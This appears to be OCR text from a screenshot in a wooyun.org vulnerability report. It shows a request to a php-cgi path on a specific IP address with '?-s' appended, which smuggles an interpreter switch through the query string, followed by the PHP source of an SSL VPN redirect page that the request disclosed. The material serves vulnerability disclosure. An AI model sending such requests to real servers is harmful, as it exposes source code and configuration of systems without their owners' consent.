 http://221.10.128.90:1000/cgi-bin/php-cgi/html/redirect.php?-s
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://221.10.128.90:1000/cgi-bin/php-cgi...
<?php
/* 中转页面
* @author hjk
* @date 2010.5.9
*/
include_once('_inc/svpncommon.php');
include_once('_inc/headerSmarty.php');
include_once(UPDATER_P.'updaterController.class.php');
include_once (SVPN_P.'snmgt/svpnSN.php');
www.wooyun.org